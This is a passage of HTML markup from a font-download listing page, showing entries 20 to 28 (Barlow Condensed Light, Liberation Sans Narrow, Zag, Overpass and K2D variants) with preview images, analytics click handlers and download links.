						<a href="/FF_Barlow-Condensed-Light1.font" id="urlidt1393854" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Barlow Condensed Light">20. Barlow Condensed Light</a>
						<div class="row align-items-center no-gutters" id="hfid1393854" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Light1.font"  id="urlidi1393854" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1393854&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light1A.png" alt="Barlow Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Light1.font" id="urlidd1393854" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Light1.font">Barlow Condensed Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1393854"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Liberation-Sans-Narrow.font" id="urlidt297819" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. Liberation Sans Narrow">21. Liberation Sans Narrow</a>
						<div class="row align-items-center no-gutters" id="hfid297819" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Liberation-Sans-Narrow.font"  id="urlidi297819" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297819&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-NarrowA.png" alt="Liberation Sans Narrow Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-NarrowA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-NarrowA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrowa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrowa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-Narrow01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberation-Sans-NarrowA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Liberation-Sans-Narrow.font" id="urlidd297819" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Liberation-Sans-Narrow.font">Liberation Sans Narrow font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297819"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_ZagRegular.font" id="urlidt298433" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. ZagRegular">22. ZagRegular</a>
						<div class="row align-items-center no-gutters" id="hfid298433" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ZagRegular.font"  id="urlidi298433" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298433&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegularA.png" alt="ZagRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ZagRegular.font" id="urlidd298433" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ZagRegular.font">ZagRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298433"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Zag-Regular.font" id="urlidt287687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Zag Regular">23. Zag Regular</a>
						<div class="row align-items-center no-gutters" id="hfid287687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zag-Regular.font"  id="urlidi287687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-RegularA.png" alt="Zag Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zag-Regular.font" id="urlidd287687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zag-Regular.font">Zag Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Overpass-ExtraLight1.font" id="urlidt1392085" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Overpass-ExtraLight">24. Overpass-ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid1392085" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Overpass-ExtraLight1.font"  id="urlidi1392085" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392085&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight1A.png" alt="Overpass-ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Overpass-ExtraLight1.font" id="urlidd1392085" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Overpass-ExtraLight1.font">Overpass-ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392085"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_K2D-ExtraLight.font" id="urlidt629303" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. K2D ExtraLight">25. K2D ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid629303" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_K2D-ExtraLight.font"  id="urlidi629303" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629303&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLightA.png" alt="K2D ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_K2D-ExtraLight.font" id="urlidd629303" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_K2D-ExtraLight.font">K2D ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629303"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_ZagBold.font" id="urlidt298431" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. ZagBold">26. ZagBold</a>
						<div class="row align-items-center no-gutters" id="hfid298431" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ZagBold.font"  id="urlidi298431" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298431&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBoldA.png" alt="ZagBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_ZagBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ZagBold.font" id="urlidd298431" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ZagBold.font">ZagBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298431"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Zag-Bold.font" id="urlidt287688" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Zag Bold">27. Zag Bold</a>
						<div class="row align-items-center no-gutters" id="hfid287688" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zag-Bold.font"  id="urlidi287688" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287688&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-BoldA.png" alt="Zag Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zag-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zag-Bold.font" id="urlidd287688" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zag-Bold.font">Zag Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287688"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf28" data-iddomain="0">
						<a href="/FF_Overpass-ExtraLight.font" id="urlidt480060" data-iddomain="0" target="_blank" rel="noopener" class="urlidt28 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="28. Overpass ExtraLight">28. Overpass ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid480060" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Overpass-ExtraLight.font"  id="urlidi480060" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480060&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLightA.png" alt="Overpass ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
